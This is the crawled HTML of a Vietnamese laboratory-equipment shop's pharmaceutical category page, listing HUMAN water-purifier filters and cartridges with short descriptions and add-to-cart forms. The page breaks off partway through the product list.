

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thietbithinghiemsaigon.com/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html
body_size: 15892
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://thietbithinghiemsaigon.com/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Thiết bị thí nghiệm ngành dược phẩm" />
  <title>Thiết bị thí nghiệm ngành dược phẩm</title>
  <link href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/templates/scroller/scroller.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/digit_counter/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/scroller/scroller.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'https://thietbithinghiemsaigon.com/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<script type="text/javascript" src="/codejava.js"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
<script src="https://use.fontawesome.com/dd61d20178.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/banner233.jpg" alt="" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/search.html" method="get"><div class="module_search search"><input style="height:16px;vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt=" " class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="101" data-name="thiết bị thí nghiệm ngành mỹ phẩm"> thiết bị thí nghiệm ngành mỹ phẩm</option><option  value="100" data-name="hóa chất & chất chuẩn"> hóa chất & chất chuẩn</option><option  value="98" data-name="dụng cụ thủy tinh & vật tư tiêu hao"> dụng cụ thủy tinh & vật tư tiêu hao</option><option  value="97" data-name="thiết bị thí nghiệm sinh học"> thiết bị thí nghiệm sinh học</option><option  value="96" data-name="thiết bị thí nghiệm ngành thức ăn chăn nuôi"> thiết bị thí nghiệm ngành thức ăn chăn nuôi</option><option  value="95" data-name="thiết bị thí nghiệm ngành polymer & nhựa"> thiết bị thí nghiệm ngành polymer & nhựa</option><option  value="94" data-name="thiết bị thí nghiệm ngành hóa chất"> thiết bị thí nghiệm ngành hóa chất</option><option  value="93" data-name="thiết bị thí nghiệm ngành môi trường"> thiết bị thí nghiệm ngành môi trường</option><option  value="92" data-name="thiết bị thí nghiệm ngành thực phẩm & nước giải khát"> thiết bị thí nghiệm ngành thực phẩm & nước giải khát</option><option selected="selected" value="91" data-name="Thiết bị thí nghiệm ngành dược phẩm"> Thiết bị thí nghiệm ngành dược phẩm</option><option  value="89" data-name="thiết bị thí nghiệm ngành dầu khí"> thiết bị thí nghiệm ngành dầu khí</option></select><input type="submit" value=" " class="button" onclick="this.form.keyword.focus();"/></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod349">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1084"><a href="/gio-hang.html" > Giỏ hàng</a></li></ul>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://thietbithinghiemsaigon.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-dau-khi.html"  class="mega first" id="menu1067" title="Thiết bị thí nghiệm ngành dầu khí"><span class="menu-title">Thiết bị thí nghiệm ngành dầu khí</span></a></li><li  class="mega active"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html"  class="mega active" id="menu1068" title="Thiết bị thí nghiệm ngành dược phẩm"><span class="menu-title">Thiết bị thí nghiệm ngành dược phẩm</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-thuc-pham-nuoc-giai-khat.html"  class="mega" id="menu1094" title="Thiết bị thí nghiệm ngành thực phẩm &amp; nước giải khát"><span class="menu-title">Thiết bị thí nghiệm ngành thực phẩm &amp; nước giải khát</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-moi-truong.html"  class="mega" id="menu1095" title="Thiết bị thí nghiệm ngành môi trường"><span class="menu-title">Thiết bị thí nghiệm ngành môi trường</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-hoa-chat.html"  class="mega" id="menu1096" title="Thiết bị thí nghiệm ngành hóa chất"><span class="menu-title">Thiết bị thí nghiệm ngành hóa chất</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-polymer-nhua.html"  class="mega" id="menu1097" title="Thiết bị thí nghiệm ngành polymer &amp; nhựa"><span class="menu-title">Thiết bị thí nghiệm ngành polymer &amp; nhựa</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-thuc-an-chan-nuoi.html"  class="mega" id="menu1098" title="Thiết bị thí nghiệm ngành thức ăn chăn nuôi"><span class="menu-title">Thiết bị thí nghiệm ngành thức ăn chăn nuôi</span></a></li><li  class="mega"><a href="/san-pham/thiet-bi-thi-nghiem-sinh-hoc.html"  class="mega" id="menu1099" title="Thiết bị thí nghiệm sinh học"><span class="menu-title">Thiết bị thí nghiệm sinh học</span></a></li><li  class="mega"><a href="/san-pham/dung-cu-thuy-tinh-vat-tu-tieu-hao.html"  class="mega" id="menu1100" title="Dụng cụ thủy tinh &amp; vật tư tiêu hao"><span class="menu-title">Dụng cụ thủy tinh &amp; vật tư tiêu hao</span></a></li><li  class="mega"><a href="/san-pham/hoa-chat-chat-chuan.html"  class="mega" id="menu1101" title="Hóa chất &amp; chất chuẩn"><span class="menu-title">Hóa chất &amp; chất chuẩn</span></a></li><li  class="mega last"><a href="/san-pham/thiet-bi-thi-nghiem-nganh-my-pham.html"  class="mega last" id="menu1103" title="thiết bị thí nghiệm ngành mỹ phẩm"><span class="menu-title">thiết bị thí nghiệm ngành mỹ phẩm</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/tin-tuc.html"  class="mega haschild" id="menu1082" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc/tin-moi.html"  class="mega first" id="menu1086" title="tin mới"><span class="menu-title">tin mới</span></a></li><li  class="mega last"><a href="/tin-tuc/du-an.html"  class="mega last" id="menu1085" title="dự án"><span class="menu-title">dự án</span></a></li></ul></div></div></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h3><span>Danh mục sản phẩm</span></h3></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1079"><a href="/thiet-bi-thi-nghiem-nganh-dau-khi.html" >Thiết bị thí nghiệm ngành dầu khí</a></li><li class="item-1080"><a href="/thiet-bi-thi-nghiem-nganh-duoc-pham.html" >Thiết bị thí nghiệm ngành dược phẩm</a></li><li class="item-1081"><a href="/thiet-bi-thi-nghiem-nganh-thuc-pham-nuoc-giai-khat.html" >Thiết bị thí nghiệm ngành thực phẩm &amp; nước giải khát</a></li><li class="item-1087"><a href="/thiet-bi-thi-nghiem-nganh-moi-truong.html" >Thiết bị thí nghiệm ngành môi trường</a></li><li class="item-1088"><a href="/thiet-bi-thi-nghiem-nganh-hoa-chat.html" >Thiết bị thí nghiệm ngành hóa chất</a></li><li class="item-1089"><a href="/thiet-bi-thi-nghiem-nganh-polymer-nhua.html" >Thiết bị thí nghiệm ngành polymer &amp; nhựa</a></li><li class="item-1090"><a href="/thiet-bi-thi-nghiem-nganh-thuc-an-chan-nuoi.html" >Thiết bị thí nghiệm ngành thức ăn chăn nuôi</a></li><li class="item-1091"><a href="/thiet-bi-thi-nghiem-sinh-hoc.html" >Thiết bị thí nghiệm sinh học</a></li><li class="item-1092"><a href="/dung-cu-thuy-tinh-vat-tu-tieu-hao.html" >Dụng cụ thủy tinh &amp; vật tư tiêu hao</a></li><li class="item-1093"><a href="/hoa-chat-chat-chuan.html" >Hóa chất &amp; chất chuẩn</a></li><li class="item-1102"><a href="/thiet-bi-thi-nghiem-nganh-my-pham.html" >thiết bị thí nghiệm ngành mỹ phẩm</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod346">						<div class="workshome-title"><h3><span>sản phẩm nổi bật</span></h3></div>				<div class="workshome-content clearfix"><div class="browse-view scroller" data-loaiscroll="motsp" data-width="1" data-padding="0" data-tocdo="500">
			<div class="scroller_block" style="">
		<div class="row scroller_loptrong">
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10ac-bo-loc-than-hoat-tinh-10-arioso-human-detail.html" title="HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-10ac-10-active-carbon-filter-for-all-model-6700078_450x450.jpg" alt="arioso-hmc-10ac-10-active-carbon-filter-for-all-model-6700078" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10ac-bo-loc-than-hoat-tinh-10-arioso-human-detail.html">HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN</a></h2></div>
								<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho bộ tiền lọc, dùng để loại bỏ các chất hữu cơ,</span></p>
<p><span style="font-size: 140%;">mùi vị, màu sắc, ...</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 3 tháng</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct541">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="541" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-pt-3-bo-tien-loc-prefilter-cho-may-loc-nuoc-sieu-sach-human-detail.html" title="HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN"><img src="/images/stories/virtuemart/product/resized/dbda54a592cd24807becf204980f79811_450x450.jpg" alt="dbda54a592cd24807becf204980f79811" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-pt-3-bo-tien-loc-prefilter-cho-may-loc-nuoc-sieu-sach-human-detail.html">HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN</a></h2></div>
								<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng để lọc cặn bẩn, hạt, bụi, rỉ sét của nước đầu vào.</span></p>
<p><span style="font-size: 140%;">Dùng màng lọc HMC-10PF</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct540">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="540" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10pf-mang-loc-10-cho-bo-tien-loc-nuoc-sieu-sach-human-detail.html" title="HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN"><img src="/images/stories/virtuemart/product/resized/k25638900_450x450.jpg" alt="k25638900" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10pf-mang-loc-10-cho-bo-tien-loc-nuoc-sieu-sach-human-detail.html">HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN</a></h2></div>
								<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho bộ tiền lọc HMC-PT-3 HUMAN</span></p>
<p><span style="font-size: 140%;">Dùng để loại bỏ các hạt, bụi, cặn bẩn, rỉ sét</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 1 tháng.</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct539">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="539" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-0-2cf-loi-loc-hmc-dpl-s-human-0-2-m-detail.html" title="HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm"><img src="/images/stories/virtuemart/product/resized/d-9610(5)_450x450.jpg" alt="d-9610(5)" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-0-2cf-loi-loc-hmc-dpl-s-human-0-2-m-detail.html">HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm</a></h2></div>
								<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-0.2CF&nbsp; Lõi Lọc HMC-DPL-S Human 0.2µm</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1</span></p>
<p><span style="font-size: 140%;">Màng lọc 0.2um cho nước đầu ra.</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 8 - 12 tháng.</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct538">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-0.2CF  Lõi Lọc HMC-DPL-S Human 0.2µm" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="538" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-ar-ro1-arioso-ro-pack-1-cot-loc-ro-human-detail.html" title="HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-ar-ro1-replacement-reverse-osmosis-ro-membrane-pack-i-6700081_450x450.jpg" alt="arioso-hmc-ar-ro1-replacement-reverse-osmosis-ro-membrane-pack-i-6700081" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-ar-ro1-arioso-ro-pack-1-cot-loc-ro-human-detail.html">HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN</a></h2></div>
								<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1</span></p>
<p><span style="font-size: 140%;">Màng RO dành cho Power I hoặc RO 280 loại bỏ các ion </span></p>
<p><span style="font-size: 140%;">đơn trị, ion đa trị, các hạt và vi sinh vật. Thời gian thay thế </span></p>
<p><span style="font-size: 140%;">khoảng 12 đến 18 tháng.</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct537">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-AR-RO1 Arioso RO Pack 1 - Cột lọc RO HUMAN" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="537" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-aup-u-arioso-up-pack-cot-loc-up-human-detail.html" title="HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-aup-u-water-purification-filter-up-pack-scholar-uv-scholar-uv-pf-6700086_450x450.jpg" alt="arioso-hmc-aup-u-water-purification-filter-up-pack-scholar-uv-scholar-uv-pf-6700086" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-aup-u-arioso-up-pack-cot-loc-up-human-detail.html">HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN</a></h2></div>
								<div class="product-thongtin-mota"><p><span style="font-size: 140%;"><strong>HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN</strong></span></p>
<p><span style="font-size: 140%;"><strong>Hãng sản xuất: HUMAN - HÀN QUỐC</strong></span></p>
<p><span style="font-size: 140%;">Sử dụng cho máy lọc nước siêu sạch Arioso Power 1&nbsp;</span></p>
<p><span style="font-size: 140%;">Loại Scholar UV và Scholar UV-PF</span></p>
<p><span style="font-size: 140%;">Có vỏ ABS. Thời gian thay thế khoảng 12 đến 18 tháng.</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct536">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="HMC-AUP-U Arioso UP Pack - Cột lọc UP HUMAN" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="536" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="1" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
